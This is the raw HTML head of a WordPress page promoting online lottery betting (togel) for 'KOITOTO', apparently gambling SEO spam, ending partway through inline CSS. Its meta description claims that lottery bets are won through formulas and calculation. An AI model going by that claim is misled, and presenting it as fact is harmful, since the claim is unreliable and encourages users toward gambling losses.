

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/
body_size: 16448
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gapai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Wita Ponda - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gapai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Wita Ponda - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online ialah satu perjudian yang teknik mainnya begitu terkait bernomor atau angka, rumus dan hitung-hitungan. Hingga dalam bermain permainan ini memerlukan perkiraan serta kalkulasi yang paling tepat. kurang cukup, kalau cuman pemain memercayakan perasaan atau hoki saja, karena banyak bettor dahsyat serta professional yang udah pakar togel menjadi pemenang permainan &hellip; Continue reading &quot;Gapai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Wita Ponda &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:33:38+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/#article","isPartOf":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/"},"author":{"name":"admin","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"headline":"Gapai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Wita Ponda &#8211; KOITOTO","datePublished":"2022-12-28T10:33:38+00:00","mainEntityOfPage":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/"},"wordCount":2032,"commentCount":0,"image":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","keywords":["koitoto"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/","url":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/","name":"Gapai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Wita Ponda - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:33:38+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Gapai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Wita Ponda &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fgapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fgapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-wita-ponda-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 